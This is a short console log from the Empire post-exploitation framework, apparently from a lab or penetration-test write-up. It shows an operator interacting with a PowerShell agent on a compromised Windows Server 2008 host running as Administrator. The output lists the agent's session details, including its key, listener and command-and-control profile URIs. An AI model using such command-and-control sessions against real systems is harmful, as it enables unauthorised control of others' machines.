 interact
(Empire: agents) > interact PL4DMKY6
(Empire: PL4DMKY6) > info
[*] Agent info:
id 1
session_id PL4DMKY6
listener http
name PL4DMKY6
language powershell
language_version 2
delay 5
jitter 0.0
external_ip 192.168.0.106
internal_ip 192.168.93.20
username WIN2008\Administrator
high_integrity 1
process_name powershell
process_id 3304
hostname WIN2008
os_details Microsoft® Windows Server® 2008 Datacenter
session_key UY)aNoXOs=HMRCD3<E?(.![2$e-hA>iT
nonce 9879160409802284
checkin_time 2020-03-29 10:03:23
lastseen_time 2020-03-29 10:08:12
parent None
children None
servers None
profile /admin/get.php,/news.php,/login/process.php|Mozilla/5.0 (Windows NT
6.1; WOW64; Trident/7.0; rv:11.0) like Gecko
kill_date
working_hours
lost_limit 60
taskings None